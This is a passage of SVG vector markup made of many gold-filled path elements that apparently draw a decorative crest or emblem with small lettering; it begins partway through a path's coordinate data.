,1,.4-.949c.105.6.154,1.606.652,1.979a1.092,1.092,0,0,0,.1-.457,1.661,1.661,0,0,0,1.886.793c-.221-.406-.658-.745-.557-1.3a1.489,1.489,0,0,0,.977-.466V-158c-.408-.015-1.324-.132-1.324-.9a2.365,2.365,0,0,1,1.324-1.907v-.206a2.07,2.07,0,0,0-.177-.294,1.763,1.763,0,0,1-.848.958,1.756,1.756,0,0,1,.613-1.382l-.008-.008a1.216,1.216,0,0,1-1.674.063.737.737,0,0,1,1.06-.134c-.063-.3-.274-.754.048-1a2.239,2.239,0,0,0,.986.357l.3-.979,1.585.013,1.846-.223a14.66,14.66,0,0,0,1.624-1.657Z" transform="translate(-20680.549 5624.37)" fill="#c59d58"/>
    <path id="Path_1497" data-name="Path 1497" d="M344.641-165.1c-.492,0-.669.444-.723.758a1.057,1.057,0,0,1-.29-.64s-.709.822-1.25.605a1.8,1.8,0,0,1,.528-.656,1.769,1.769,0,0,1,.746-.218.954.954,0,0,1-.655-.338,8.462,8.462,0,0,1,1.769.141c-.471-.927-1.814-.9-2.119-1.963a3.178,3.178,0,0,0,1.261.349.409.409,0,0,0,.307-.13c-1.241-.537-1.241-2-.7-2a.486.486,0,0,1,.321.118s.024,1.6.877,1.915a2.67,2.67,0,0,1,.284-1.413v.009a3.692,3.692,0,0,1,.112,2.112,1.318,1.318,0,0,0,.423,1.123c.019-.7.667-1.056.659-1.815a.984.984,0,0,0,.362.613,3.359,3.359,0,0,0,.619-1.091,2.482,2.482,0,0,1-.415,2,1.343,1.343,0,0,1,.532-.176c.461,0,.45.608.392.857a.714.714,0,0,0-.649-.561c-.893,0-.51,1.932-1.531,2.4a2.708,2.708,0,0,0,.234-1.066c0-.825-.831-.934-1.1-.934m2.324,9.059a2.255,2.255,0,0,1-.906,2.191,1.973,1.973,0,0,0-.773,1.482l-.15,1.951a3.091,3.091,0,0,1-.512,1.336,7.293,7.293,0,0,0-.536,1.2.614.614,0,0,1,.407.561c0,.4-.51.655-.51.655a2.34,2.34,0,0,0,1.608-.236c-.34.989-1.873.775-1.882.772.036.369-.121,1.544-.932,1.835-.007-.329-.141-.949.88-2.291a.727.727,0,0,1-.382-.723,5.112,5.112,0,0,1,.914-1.779,1.077,1.077,0,0,1-.771-1.232.626.626,0,0,0,.667.46c.837,0,1-2.514.758-3.3-.036,0-.868-.26-.868-.962a1.991,1.991,0,0,1,.4-1.134,1.435,1.435,0,0,0,.316.751.748.748,0,0,0,.777.214c.826-.114,1.2-1.1,1.5-1.758m-10.02-9.252a14.659,14.659,0,0,0,1.626,1.658l1.846.223,1.585-.014.3.98a2.261,2.261,0,0,0,.985-.357c.322.244.11.7.046,1a.736.736,0,0,1,1.06.134,1.213,1.213,0,0,1-1.671-.063l-.008.008a1.763,1.763,0,0,1,.61,1.382,1.764,1.764,0,0,1-.848-.958,2.279,2.279,0,0,0-.175.293v.206a2.371,2.371,0,0,1,1.323,1.909c0,.768-.915.886-1.323.9v.277a1.479,1.479,0,0,0,.976.465c.1.557-.338.9-.556,1.3,1.471.172,1.852-.745,1.882-.792a1.15,1.15,0,0,0,.1.456c.5-.374.551-1.373.651-1.979a1.307,1.307,0,0,1,.4.949,3.5,3.5,0,0,1-.624,1.454,1.212,1.212,0,0,1,.848-.2c-.055.4-.224,1.2-.793,1.2-.834,0-.536-.882-.5-1.024a2,2,0,0,0-1.046,1.828,1.2,1.2,0,0,0,.936,1.165,1.646,1.646,0,0,1,.122.682c0,.586-.245,1.414-.584,1.414-.483,0-.608-.613-.608-.613a1.358,1.358,0,0,0-.446,1.179,1.5,1.5,0,0,0,.6,1.31,2.743,2.743,0,0,0-.714,1.814.864.864,0,0,0,.338.6,2.709,2.709,0,0,0-.74,1.667,4.122,4.122,0,0,0,.056.805c1.359-.166,1.4-1.7,1.4-1.7a1.863,1.863,0,0,0,1.5-.416c.345-.347.276-.805.713-1.391a2.776,2.776,0,0,1-1.256.464l-.017-.015a.741.741,0,0,0-.468-.912,5.947,5.947,0,0,0,1.051-3.937c-.059-1.707,1.824-1.383,1.824-3.837a4.564,4.564,0,0,0-.1-.949,3.521,3.521,0,0,1,1.64.41,2.744,2.744,0,0,0-.593-1.472c-.412-.414-1.483-.64-1.657-1.659a4.6,4.6,0,0,0,1.941.9c.482,0,.383-.285,1.1-.316v-.017c-.3-.141-.788-.414-.788-.728,0-.961,1.211-.8,1.511-.591a1.514,1.514,0,0,0-2.262-1.264,1.774,1.774,0,0,0-1.382-.691,1.081,1.081,0,0,1,.211.642.822.822,0,0,1-.766.863,1.167,1.167,0,0,1-1.064-.437,1.545,1.545,0,0,1,1.511-.055c-.064-1.039-1.134-1.264-1.489-1.539a1.677,1.677,0,0,0,.805-.461c.849-.85.491-2.121,1-2.121.48,0,.613.924.653,1.12a1.775,1.775,0,0,0,.338-1.04c0-.922-.583-.875-.706-.875a3.494,3.494,0,0,0,.218-.99c0-.541-.229-.638-.149-1.318-.3.14-.3.817-.774,1.406a2.244,2.244,0,0,1-.087-1.391,1.4,1.4,0,0,0-.532,1.144c0,.854-.412,1.021-.514,1.345a.867.867,0,0,1-.085-.48c0-.618.116-.706.116-1.265a3.755,3.755,0,0,0-.485-1.513,5.413,5.413,0,0,0-.464,1.445,1.622,1.622,0,0,1-.406-1.17.5.5,0,0,1,.532-.433c.384,0,.515.139.775.139a.728.728,0,0,0,.444-.145c-.212-.087-.581-.226-.581-.444,0-.507.689-.265.689-1.324,0-.216-.108-.569-.108-.839-.127.015-.254.013-.542.425-.334.482-.542.369-.542.369a1.722,1.722,0,0,0-.181-.7c0-.286-.022-.785-.022-.785-.307.347-1.022,1.02-1.022,1.49,0,.325.121.393.047.661-.379.144-1.263.722-1.263,1.459a2.117,2.117,0,0,0,.421,1.282.811.811,0,0,0-.574-.017,3.321,3.321,0,0,0,1.92,1.924,7.341,7.341,0,0,0-1.816-.1,1.009,1.009,0,0,0,.62.6,1.972,1.972,0,0,0-.708.714c-.194.1-.39.212-.6.315a1.949,1.949,0,0,0,1.915-.244.839.839,0,0,0,.654.611c.009-.218-.117-.654.244-.654.118,0,.267.06.267.354,0,.33-.542.746-1.485.746a4.714,4.714,0,0,1-.89-.087l-.437-.108a2.529,2.529,0,0,1-1.044-.525,2.346,2.346,0,0,0,.651-.952,1.505,1.505,0,0,0,.789-1.193c.109-.173.16-.243.256-.415a2.812,2.812,0,0,1-.519.059c-.462,0-.677-.274-.677-.51a1.242,1.242,0,0,1,.792-1.058,1.221,1.221,0,0,0-1.654,1.242,1.3,1.3,0,0,0-1.657,1.224,1.772,1.772,0,0,1,.9-.415.487.487,0,0,1,.5.51c0,.471-.61.669-.814.638a12.431,12.431,0,0,1-1.88-2.482l-.379,1.507-.009.033a2.889,2.889,0,0,0,1.924,1.274c.733,0,1.441-.313,1.441-.965a.786.786,0,0,0-.023-.209l0-.014a.323.323,0,0,0-.021-.036.455.455,0,0,0-.086-.159.158.158,0,0,0-.027-.035.528.528,0,0,0-.073-.066,1.129,1.129,0,0,0-.913-.148c0-.005.008-.01.008-.017a.789.789,0,0,1,.5-.383.961.961,0,0,1,.952.344c-.054-.306-.5-1.278.638-1.633a1.142,1.142,0,0,0-.37,1.021.753.753,0,0,0,.6.579,1.506,1.506,0,0,0,.361.064,1.269,1.269,0,0,1-.786.99,1.44,1.44,0,0,1-1.584,1.165,3.437,3.437,0,0,1-2.64-1.415l-.056.232Z" transform="translate(-20674.926 5624.37)" fill="#c59d58"/>
    <path id="Path_1498" data-name="Path 1498" d="M330.762-169.987c-.258.024-.514.055-.769.085-.14.017-.275.035-.41.053-.3.04-.593.083-.889.134l.161.941c.281-.048.565-.09.849-.128.135-.019.272-.037.409-.053.244-.028.491-.058.736-.082Z" transform="translate(-20677.273 5625.111)" fill="#c59d58"/>
    <path id="Path_1499" data-name="Path 1499" d="M332.731-170.078c-.057,0-.117,0-.174,0-.081,0-.158.005-.239.005-.289,0-.575.012-.862.022l.046.953c.271-.012.543-.018.816-.022.081,0,.158-.005.239-.005.058,0,.117,0,.175,0,.284,0,.568.012.852.022l.044-.952c-.3-.012-.6-.022-.9-.023" transform="translate(-20676.49 5625.086)" fill="#c59d58"/>
    <path id="Path_1500" data-name="Path 1500" d="M332.781-169.015c-.267,0-.534.01-.8.019-.136.006-.275.008-.411.015-.087,0-.175.015-.262.021-.251.015-.5.033-.744.057s-.483.05-.726.08l.1.741c.229-.028.462-.055.7-.076s.479-.041.723-.057c.081-.005.167-.014.248-.019.136-.006.275-.009.411-.015.254-.009.51-.017.766-.018Z" transform="translate(-20676.947 5625.388)" fill="#c59d58"/>
    <path id="Path_1501" data-name="Path 1501" d="M332.717-167.209c-.233,0-.461.009-.691.017-.139.006-.276.009-.412.015l-.222.018c-.226.014-.452.032-.68.051s-.426.045-.641.071l.1.741c.205-.026.411-.049.618-.068s.437-.036.656-.05c.068,0,.14-.013.208-.017.136-.006.275-.008.412-.015.22-.008.437-.014.658-.015Z" transform="translate(-20676.881 5625.903)" fill="#c59d58"/>
    <path id="Path_1502" data-name="Path 1502" d="M330.171-167.035q-.374.05-.742.114c-.077.012-.149.027-.223.039-.134.026-.271.046-.4.074l-.045.006c-.136.027-.268.057-.4.085l-.071.017.168.728a.387.387,0,0,0,.053-.013c.136-.031.271-.058.4-.085l.031-.005c.135-.027.268-.049.4-.073l.209-.037c.239-.04.474-.076.713-.108Z" transform="translate(-20677.391 5625.952)" fill="#c59d58"/>
    <path id="Path_1503" data-name="Path 1503" d="M329.99-168.825q-.422.056-.834.126l-.262.049c-.136.023-.272.045-.408.071l-.086.017c-.135.027-.27.057-.4.086-.039.009-.078.018-.12.026l.168.73c.033-.008.066-.018.1-.024.134-.028.27-.059.4-.085l.076-.013c.134-.027.27-.048.4-.073l.249-.046c.266-.044.536-.085.8-.121Z" transform="translate(-20677.508 5625.442)" fill="#c59d58"/>
    <path id="Path_1504" data-name="Path 1504" d="M333.573-168.091c-.258-.01-.513-.021-.773-.022-.058,0-.118,0-.177,0-.08,0-.155.005-.235.005-.249,0-.5.01-.746.021-.136.005-.277.006-.412.015l.036.745c.136-.006.274-.009.41-.015.238-.008.475-.015.713-.018.08,0,.157-.005.235-.005.059,0,.119,0,.177,0,.249,0,.495.01.737.019.141,0,.277.006.412.013l.037-.745c-.139-.008-.276-.01-.413-.013" transform="translate(-20676.555 5625.644)" fill="#c59d58"/>
    <path id="Path_1505" data-name="Path 1505" d="M328.977-167.2c-.023.005-.044.008-.065.011-.136.028-.27.058-.4.087l-.094.019c-.134.031-.268.062-.4.094-.031.008-.06.015-.092.022l-.1-.4c.033-.009.067-.017.1-.023l-.166-.728c-.04.008-.077.017-.114.026l-.1-.4.122-.028c.132-.031.267-.063.4-.092l.126-.028c.135-.03.268-.059.4-.086l-.2-.935c-.134.026-.271.055-.4.083-.048.013-.094.024-.143.033l-.4.094c-.047.01-.1.021-.139.032-.136.032-.271.059-.4.093l.233.929.1.4.18.726.1.4.18.727.1.4.181.727c.134-.035.27-.063.4-.1l.054-.013-.166-.727-.067.014-.1-.4c.023-.006.053-.013.077-.018.132-.032.265-.063.4-.093l.078-.019c.134-.028.267-.058.4-.085l.051-.008Z" transform="translate(-20677.783 5625.206)" fill="#c59d58"/>
    <path id="Path_1506" data-name="Path 1506" d="M331.476-168.06c-.173.013-.348.023-.52.04-.227.021-.455.048-.68.076-.14.015-.275.033-.41.05-.266.037-.528.076-.79.122l-.241.044.137.732.229-.04c.253-.042.506-.081.76-.117.135-.018.272-.036.408-.051.22-.026.435-.051.655-.071.168-.017.335-.027.5-.04Z" transform="translate(-20677.234 5625.662)" fill="#c59d58"/>
    <path id="Path_1507" data-name="Path 1507" d="M334.291-169.987c.258.024.515.055.772.085l.408.053c.3.04.593.083.889.134l-.159.941c-.284-.048-.566-.09-.853-.128-.136-.019-.271-.037-.409-.053-.244-.028-.489-.058-.737-.082Z" transform="translate(-20675.709 5625.111)" fill="#c59d58"/>
    <path id="Path_1508" data-name="Path 1508" d="M332.446-169.015c.268,0,.534.01.8.019.14.006.277.008.415.015.086,0,.172.015.259.021.249.015.5.033.748.057s.479.05.722.08l-.1.741c-.231-.028-.464-.055-.7-.076s-.483-.041-.724-.057c-.083-.005-.166-.014-.249-.019-.137-.006-.272-.009-.411-.015-.254-.009-.507-.017-.764-.018Z" transform="translate(-20676.209 5625.388)" fill="#c59d58"/>
    <path id="Path_1509" data-name="Path 1509" d="M332.444-167.209c.232,0,.462.009.692.017.136.006.276.009.411.015l.222.018c.227.014.453.032.679.051s.425.045.64.071L335-166.3c-.206-.026-.412-.049-.618-.068s-.439-.036-.658-.05c-.068,0-.139-.013-.208-.017-.136-.006-.276-.008-.411-.015-.218-.008-.439-.014-.659-.015Z" transform="translate(-20676.211 5625.903)" fill="#c59d58"/>
    <path id="Path_1510" data-name="Path 1510" d="M334.843-167.035q.374.05.744.114c.073.012.148.027.221.039.136.026.271.046.406.074l.045.006c.135.027.27.057.4.085l.069.017-.166.728a.329.329,0,0,1-.054-.013c-.136-.031-.268-.058-.407-.085l-.028-.005c-.135-.027-.271-.049-.4-.073l-.211-.037c-.234-.04-.473-.076-.713-.108Z" transform="translate(-20675.553 5625.952)" fill="#c59d58"/>
    <path id="Path_1511" data-name="Path 1511" d="M335.073-168.825q.422.056.836.126l.262.049c.135.023.272.045.407.071.027.006.058.01.086.017.136.027.268.057.4.086.037.009.076.018.116.026l-.166.73c-.036-.008-.068-.018-.1-.024-.132-.028-.267-.059-.4-.085l-.075-.013c-.135-.027-.271-.048-.407-.073l-.248-.046c-.267-.044-.537-.085-.805-.121Z" transform="translate(-20675.488 5625.442)" fill="#c59d58"/>
    <path id="Path_1512" data-name="Path 1512" d="M329.325-165.984q.347-.058.7-.108c.136-.018.272-.036.408-.05.2-.024.4-.048.6-.065s.429-.037.647-.05c.067-.005.132-.012.2-.015.137-.008.274-.012.412-.017q.32-.012.64-.015c.069,0,.135,0,.2,0s.135,0,.2,0c.212,0,.426.008.64.015.136.005.275.009.41.017.067,0,.132.01.2.015.214.013.432.028.649.05.2.018.4.041.6.065.135.014.271.032.406.05.236.033.469.069.7.108Z" transform="translate(-20677.096 5626.16)" fill="#c59d58"/>
    <path id="Path_1513" data-name="Path 1513" d="M337.755-169.421c-.048-.01-.1-.021-.14-.033l-.4-.091c-.048-.01-.092-.022-.143-.035-.134-.028-.266-.057-.4-.083l-.193.935.4.086.123.028c.135.03.267.062.4.092l.122.028-.1.4c-.035-.009-.075-.017-.112-.026l-.166.728a.976.976,0,0,1,.1.023l-.1.4c-.032-.006-.064-.014-.091-.022l-.4-.094c-.031-.005-.062-.013-.092-.019-.135-.03-.268-.059-.4-.087a.539.539,0,0,1-.066-.011l-.137.736.051.008c.134.027.268.057.4.086.027.006.051.013.08.018.135.03.267.062.4.093l.076.018-.1.4-.069-.014-.167.728c.017,0,.037.008.054.012.134.032.268.06.4.1l.181-.727.1-.4.18-.727.1-.4.181-.726.1-.4.234-.929c-.132-.033-.267-.06-.4-.093" transform="translate(-20675.211 5625.206)" fill="#c59d58"/>
    <path id="Path_1514" data-name="Path 1514" d="M333.7-168.06c.171.013.346.023.518.04.229.021.457.048.685.076.135.015.272.033.407.05.266.037.527.076.789.122.082.014.162.028.241.044L336.2-167l-.231-.04c-.252-.042-.5-.081-.759-.117-.135-.018-.271-.036-.41-.051-.216-.026-.433-.051-.654-.071-.167-.017-.334-.027-.5-.04Z" transform="translate(-20675.867 5625.662)" fill="#c59d58"/>
    <path id="Path_1515" data-name="Path 1515" d="M331.234-175.57a.252.252,0,0,1-.24-.105c.362-.044.514-.322.793-.489-.037.271-.134.595-.552.595m10.443,5.664c-.1.026-.234.075-.3-.035-.344-.475-.42-.326-.6-.5a.279.279,0,0,1-.008-.347c-.266-.137-.609.076-.8.076-.486,0-.692-1.239-.7-1.269.837-.191,2.153-.649,2.153-1.585a1.263,1.263,0,0,0-.32-.908c0-.229.221-.326.357-.446a.713.713,0,0,0-1.052.362,2.036,2.036,0,0,0-.872-.1.256.256,0,0,1,.06-.344.5.5,0,0,0-.767.384c-.005,0-.385.057-.385.057-.164-.176-.064-.279-.014-.4-.406-.2-.778.262-.822.531-.013.01-.158.036-.229.062-.139-.086-.041-.262.058-.347a.716.716,0,0,0-.854.524,2.876,2.876,0,0,1-.609.1c-.176,0-.326-.19-.424-.362-.212-.355.317-1.151.737-1.151.44,0,.643.411,1.252.411a1.031,1.031,0,0,0,.652-.194,2.635,2.635,0,0,0-.168-.216c.242-.119.719.2.976.2a1.928,1.928,0,0,0,.9-.179,1.121,1.121,0,0,0-.189-.2c.383-.1.921-.226,1.135-.574-.531.049-.683-.137-1.134-.137a4.078,4.078,0,0,1-.712.041.9.9,0,0,0,.188-.53,2.534,2.534,0,0,1-.771.146c-.233,0-.435-.059-.606-.059a2.325,2.325,0,0,0-1.829.836,1.759,1.759,0,0,0-1.069,1.708.974.974,0,0,0,.952.931c.67,0,3.478-.686,3.978-.686s.84.231.84.47c0,.843-1.189.9-2.666.9-1.052,0-2.185.023-2.393.026-.48.006-2.649-.116-2.649-.116l-.013-.313a.582.582,0,0,0,.464-.384.614.614,0,0,1-.3-.484c0-.309.092-.393.092-.723s-.33-.38-.33-.488c0-.069.11-.177.11-.339,0-.123-.036-.176-.036-.252,0-.14.114-.15.114-.3,0-.208-.1-.3-.2-.474a.605.605,0,0,0,.163-.655.5.5,0,0,1-.444.173.689.689,0,0,0-.086-.47c-.561.655-1.9.742-2.041,1.092-.109.277-.784.514-.784.622,0,.161.109.238.143.366a1.015,1.015,0,0,1,.854.487l.005.009a1.625,1.625,0,0,1,.123.216l.076.153-.157.071a.694.694,0,0,1-.7-.137l-.182-.1-.051,0c-.09.094-.315.078-.315.2,0,.236.3.18.374.251s0,.073,0,.158.153.1.153.175c0,.153-.067.315-.338.315-.017-.033-1.472-1.743-1.5-1.771-.146-.229-.039-.631,0-.89-.059-.258-.271-.67-.5-.67a.393.393,0,0,0-.247.06.516.516,0,0,1,.1.221,1.315,1.315,0,0,0-.369.563,1.046,1.046,0,0,0-.344-.122.622.622,0,0,0-.393.157c-.34-.044-.5.324-.5.527a.429.429,0,0,1,.426.072c.117.118.047.212.175.28a.733.733,0,0,0-.489.765.9.9,0,0,0,.122.393c.281-.059.324-.226.478-.226.06,0,.083.019.171.019.141,0,.28-.063.458-.063.15,0,.19.089.19.177,0,.152-.211.058-.211.509,0,.154.118.258.044.447.285.058.5-.181.653-.356.09.274-.182.522-.081.778.145.04.394-.153.539-.08.045.2-.087.387-.023.59.112-.049.144.026.261.026a.4.4,0,0,0,.3-.152c.122.317-.139.513-.225.7a.449.449,0,0,0,.324.161c.157,0,.181-.113.284-.122.128.131-.059.259-.064.393a.769.769,0,0,0,.746-.05.5.5,0,0,1-.384.665c-.161.207.207.209.178.414-.048.085-1.119,2.091-1.174,2.186a.443.443,0,0,1-.222.057c-.208,0-.22-.193-.638-.193-.37,0-.83.331-.83.681a.66.66,0,0,0,.131.452.47.47,0,0,1,.334-.429c.059.117.006.3.134.376l.076-.023c.023-.08.109-.2.181-.2.09,0,.118.039.118.1l.777-.013c0-.039.08-.168.176-.168.285,0,.412.207.655.109l.4-.249a.351.351,0,0,0,.1-.267c0-.157-.122-.231.041-.452a1.214,1.214,0,0,1,.4.365.593.593,0,0,0,.171-.418c0-.168-.164-.28-.141-.432.148.085.369.027.5.132a.312.312,0,0,0,.184-.261c0-.152-.2-.208-.148-.406a.935.935,0,0,1,.6.046c.206-.145.042-.417.024-.543a.56.56,0,0,0,.777-.412c-.085-.031-.253-.127-.253-.256a4.153,4.153,0,0,0,2.354-.461,5.465,5.465,0,0,0-.1.742c0,.715.888,1.043,1.391.989l-1.537.994a.483.483,0,0,0-.091.45l1.278-.053a.745.745,0,0,0,.861-.063c-.086-.053-.22-.08-.22-.2s.094-.171.137-.227c.072.11.149.272.289.272.178,0,.4-.046.465-.238-.235-.176,0-.331-.135-.6.163-.113.316.157.524.157a.42.42,0,0,0,.464-.352c-.062-.031-.25-.005-.25-.114,0-.22-.085-.162-.085-.27,0-.146.107-.067.107-.277,0-.24-.74-.276-.836-.447-.048-.081.041-.193.092-.265-.033-.164-.367-.331-.046-.557a1.614,1.614,0,0,0,.414.741c.633.633,2.186.1,2.186.944,0,.6-.225,1.013-.9,1.013-.867,0-1.061.444-1.153.736l1.241.338c.262-.326.776-.123.886-.2.018.164-.11.458.048.55l.722-.128c.145-.207-.039-.424-.072-.627.114-.167.23-.041.387-.041.252,0,.52-.334.541-.632a.465.465,0,0,1-.306.114.624.624,0,0,1-.437-.33c0-.1-.009-.226.213-.226.161,0,.19.042.365.042a.647.647,0,0,0,.595-.394.681.681,0,0,1-.531-.313c.03-.026.705-.3.636-.5" transform="translate(-20678.057 5622.962)" fill="#c59d58"/>
    <path id="Path_1516" data-name="Path 1516" d="M329.208-175.339c.253.091.469.393.782.254a.91.91,0,0,0-.89-.622,1.194,1.194,0,0,1-.728-.414c-.11.632.521.809.836.781" transform="translate(-20677.371 5623.367)" fill="#c59d58"/>
    <path id="Path_1517" data-name="Path 1517" d="M315.179-155.684l.127.3-.033.014c-.3.128-.369.325-.232.643.2.459.64.586,1.232.331s.813-.682.619-1.13c-.139-.33-.339-.4-.683-.249l-.126-.29.651-.28a2.96,2.96,0,0,1,.478.768,1.187,1.187,0,0,1-.71,1.721,1.209,1.209,0,0,1-1.731-.713,2.909,2.909,0,0,1-.2-.848Z" transform="translate(-20681.295 5628.991)" fill="#c59d58"/>
    <path id="Path_1518" data-name="Path 1518" d="M314.6-159.583l-.021-.189c-.041-.356-.167-.509-.466-.474s-.408.206-.366.55l.023.208Zm-1.153-.05c-.084-.717.058-1.073.554-1.13a.546.546,0,0,1,.628.376c.005-.239.118-.308.366-.409a1.6,1.6,0,0,0,.506-.229.311.311,0,0,0,.076-.275v-.019l.218-.024.086.751a7.55,7.55,0,0,1-.85.344c-.159.076-.211.211-.185.437l.023.2.57-.065c.226-.026.316-.09.293-.3l-.005-.051.215-.024c.014.2.041.393.062.586s.046.394.074.59l-.216.024-.005-.05c-.027-.207-.127-.25-.356-.224l-1.431.164c-.227.027-.313.091-.29.3l0,.05-.217.024Z" transform="translate(-20681.617 5627.57)" fill="#c59d58"/>
    <path id="Path_1519" data-name="Path 1519" d="M313.784-166.258l.686.117-.036.231-.112-.019c-.236-.039-.307.087-.36.388l-.083.5.776.131.024-.143c.046-.268.009-.345-.267-.4l.039-.218.9.153-.04.218c-.268-.032-.33.019-.372.272l-.024.158.861.146.078-.455c.067-.407.028-.5-.4-.587l.036-.229.78.132-.343,2.041-.215-.037.008-.047c.036-.22-.06-.279-.277-.315l-1.424-.24c-.221-.039-.326,0-.361.207l-.008.049-.207-.036Z" transform="translate(-20681.613 5626.175)" fill="#c59d58"/>
    <path id="Path_1520" data-name="Path 1520" d="M316.282-170.828l-.14.285a.667.667,0,0,0-.072-.039c-.281-.136-.474-.054-.626.254-.127.267-.071.5.128.595.159.077.292.029.465-.13l.415-.382a.712.712,0,0,1,.834-.2c.432.208.528.651.238,1.251a4.035,4.035,0,0,1-.491.775l-.642-.31.131-.272c.021.01.036.023.05.03.3.141.525.033.694-.312.132-.279.083-.489-.137-.6-.162-.077-.28-.037-.447.108l-.393.346c-.33.285-.582.384-.881.241-.407-.2-.511-.638-.234-1.223a3.916,3.916,0,0,1,.48-.727Z" transform="translate(-20681.166 5624.789)" fill="#c59d58"/>
    <path id="Path_1521" data-name="Path 1521" d="M318.024-174.449l.46-.521c.058-.066.229-.267.52-.6l.57.506-.181.2-.048-.042c-.244-.217-.353-.194-.555.036l-.121.135,1.254,1.114c.171.152.279.176.42.019l.057-.065.163.146c-.144.152-.285.308-.421.462s-.28.315-.412.478l-.164-.145.058-.066c.14-.157.1-.262-.068-.414l-1.256-1.114-.148.166c-.184.208-.19.328.017.512.026.022.049.041.082.067l-.171.2-.572-.507c.284-.32.46-.506.516-.568" transform="translate(-20680.457 5623.524)" fill="#c59d58"/>
    <path id="Path_1522" data-name="Path 1522" d="M326.221-180.117l1.579,1.654-.5-1.448c-.072-.215-.149-.289-.353-.221l-.046.015-.069-.206c.168-.054.335-.1.5-.161s.34-.118.51-.18l.069.207-.046.015c-.2.067-.221.175-.146.39l.629,1.883-.664.223-1.575-1.647.491,1.436c.073.216.15.293.354.226l.045-.017.072.207c-.171.049-.339.1-.509.161s-.337.114-.5.18l-.071-.207.049-.017c.2-.067.222-.18.151-.394l-.462-1.368c-.069-.214-.155-.286-.356-.22l-.045.015-.069-.207Z" transform="translate(-20678.252 5622.076)" fill="#c59d58"/>
    <path id="Path_1523" data-name="Path 1523" d="M331.451-181.266c.193-.012.393-.024.587-.04l.016.218H332c-.211.012-.258.11-.247.336l.074,1.44c.012.229.071.324.28.313l.053,0,.013.217c-.2,0-.4.013-.59.022s-.4.022-.592.039l-.012-.217.049,0c.212-.012.258-.112.247-.339l-.073-1.441c-.013-.226-.073-.317-.28-.307h-.05l-.013-.218c.2-.005.4-.012.594-.021" transform="translate(-20676.658 5621.893)" fill="#c59d58"/>
    <path id="Path_1524" data-name="Path 1524" d="M337.546-179.9l-.315-.067a.161.161,0,0,1,.009-.037c.067-.315-.053-.488-.392-.56-.484-.105-.848.179-.984.813s.089,1.057.565,1.159c.349.075.52-.048.6-.415l.312.066-.15.695a3.033,3.033,0,0,1-.9-.057,1.184,1.184,0,0,1-.992-1.575,1.213,1.213,0,0,1,1.586-1,2.966,2.966,0,0,1,.809.328Z" transform="translate(-20675.41 5622.005)" fill="#c59d58"/>
    <path id="Path_1525" data-name="Path 1525" d="M341.47-179.1c.167.094.345.188.518.28l-.108.191-.046-.027c-.181-.1-.275-.046-.389.15l-.262.468.917.516.263-.466c.112-.2.112-.307-.072-.41l-.046-.026.107-.191c.17.1.342.2.514.3s.342.189.516.281l-.107.19-.044-.024c-.185-.1-.277-.046-.387.15l-.709,1.257c-.112.2-.114.311.071.414l.042.024-.107.19c-.167-.1-.342-.2-.511-.3s-.343-.193-.52-.283l.108-.191.048.027c.181.1.277.044.391-.154l.293-.525-.916-.516-.3.525c-.11.2-.114.31.068.414l.05.024-.11.19c-.166-.1-.34-.2-.507-.3s-.344-.194-.521-.284l.108-.19.042.024c.184.1.277.042.39-.154l.708-1.257c.112-.2.112-.307-.073-.41l-.044-.024.11-.191q.252.152.511.3" transform="translate(-20674.139 5622.436)" fill="#c59d58"/>
    <path id="Path_1526" data-name="Path 1526" d="M345.3-174.829c-.478.448-.561.866-.268,1.178s.713.259,1.192-.193.569-.861.271-1.179-.713-.257-1.195.194m1.328,1.422a1.185,1.185,0,0,1-1.834-.021,1.186,1.186,0,0,1,.1-1.833,1.186,1.186,0,0,1,1.834.024,1.181,1.181,0,0,1-.1,1.829" transform="translate(-20672.809 5623.494)" fill="#c59d58"/>
    <path id="Path_1527" data-name="Path 1527" d="M349.727-170.958c.09.184.188.366.284.543l-.2.1-.051-.1c-.093-.188-.2-.193-.4-.09l-1.5.758.163.317c.181.361.276.423.661.233l.107.212-.706.356-.886-1.752.2-.1.022.045c.1.188.208.19.411.087l1.286-.651c.2-.1.263-.193.168-.38l-.022-.045.194-.1c.091.189.184.379.277.563" transform="translate(-20672.012 5624.675)" fill="#c59d58"/>
    <path id="Path_1528" data-name="Path 1528" d="M350.976-164.755l-.062-.311a.515.515,0,0,0,.081-.013c.308-.059.416-.241.349-.577-.056-.29-.24-.444-.455-.4-.177.035-.253.152-.3.381l-.105.555a.708.708,0,0,1-.551.655c-.469.091-.809-.208-.939-.863a4.05,4.05,0,0,1-.067-.909l.7-.139.059.3a.375.375,0,0,1-.059.006c-.319.063-.442.29-.37.667.062.3.23.443.468.394.175-.035.248-.135.294-.351l.112-.514c.091-.425.234-.655.557-.719.446-.087.794.207.917.841a3.728,3.728,0,0,1,.054.868Z" transform="translate(-20671.52 5626.07)" fill="#c59d58"/>
    <path id="Path_1529" data-name="Path 1529" d="M350.617-160.983c-.655-.063-1.02.152-1.062.578s.277.706.935.767,1.025-.141,1.062-.578-.279-.705-.935-.767m-.187,1.937a1.185,1.185,0,0,1-1.2-1.388,1.184,1.184,0,0,1,1.436-1.141,1.18,1.18,0,0,1,1.195,1.387,1.182,1.182,0,0,1-1.432,1.142" transform="translate(-20671.434 5627.502)" fill="#c59d58"/>
    <path id="Path_1530" data-name="Path 1530" d="M350.579-154.764l-2.283.091,1.416.581c.209.089.315.08.4-.118l.022-.046.2.086c-.072.161-.143.32-.211.482s-.137.333-.2.5l-.2-.086.018-.045c.082-.194.013-.28-.194-.367l-1.833-.771.275-.646,2.273-.094-1.4-.579c-.209-.09-.321-.082-.4.116l-.019.046-.2-.086c.077-.159.146-.324.213-.487s.139-.326.2-.5l.2.085-.019.046c-.081.194-.014.285.2.373l1.329.56c.211.087.321.071.4-.123l.021-.044.2.083Z" transform="translate(-20671.865 5628.897)" fill="#c59d58"/>
    <path id="Path_1531" data-name="Path 1531" d="M345.779-150.887a.6.6,0,0,1,.839-.071.6.6,0,0,1,.069.843.594.594,0,0,1-.841.068.6.6,0,0,1-.067-.84" transform="translate(-20672.453 5630.485)" fill="#c59d58"/>
    <path id="Path_1532" data-name="Path 1532" d="M319.162-150.823a.6.6,0,0,1-.067.837.6.6,0,0,1-.843-.065.593.593,0,0,1,.067-.841.6.6,0,0,1,.843.069" transform="translate(-20680.287 5630.503)" fill="#c59d58"/>
